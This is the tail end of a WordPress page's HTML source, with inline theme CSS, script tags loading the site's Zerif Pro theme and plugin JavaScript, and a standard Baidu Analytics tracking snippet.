 <style type="text/css">	.big-title-container .red-btn:hover { color: #fff !important }	.big-title-container .green-btn:hover { color: #fff !important }.works .red-border-bottom:before { background: #e96656 !important; }.about-us	.skills input { color: #fff !important; }.about-us .our-clients .section-footer-title { color: #fff !important; }.team-member:hover .details { background: #333 !important; }	.our-team .row > div:nth-child(4n+1) .red-border-bottom:before { background: #e96656 }	.our-team .row > div:nth-child(4n+2) .red-border-bottom:before { background: #34d293 }	.our-team .row > div:nth-child(4n+3) .red-border-bottom:before { background: #3ab0e2 }	.our-team .row > div:nth-child(4n+4) .red-border-bottom:before { background: #f7d861 }	.testimonial .feedback-box { background: #FFFFFF !important; }	.separator-one .green-btn { color: #fff !important; }	.separator-one .green-btn:hover { color: #fff !important; }	.purchase-now .red-btn { color: #fff !important; }	.purchase-now .red-btn:hover { color: #fff !important; }	.contact-us button:hover, .pirate_forms .pirate-forms-submit-button:hover { color: #fff !important; }	.packages { background: rgba(0, 0, 0, 0.5) }	#latestnews { background: rgba(255, 255, 255, 1) }	#latestnews .section-header h2 { color: #404040 }	#latestnews .section-header h6 { color: #808080 } section#subscribe { background: rgba(0, 0, 0, 0.5) !important; }	#footer .company-details:hover, #footer .company-details a:hover, #footer .footer-widget a:hover { color: #e96656 !important; }	#footer .footer-widget h1 { color: #fff !important; }	#footer .footer-widget h1:before { background: #e96656 !important; }</style><script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.3" id="__ytprefsfitvids__-js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19af2ef482eab60025da18584696d66a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>

</html>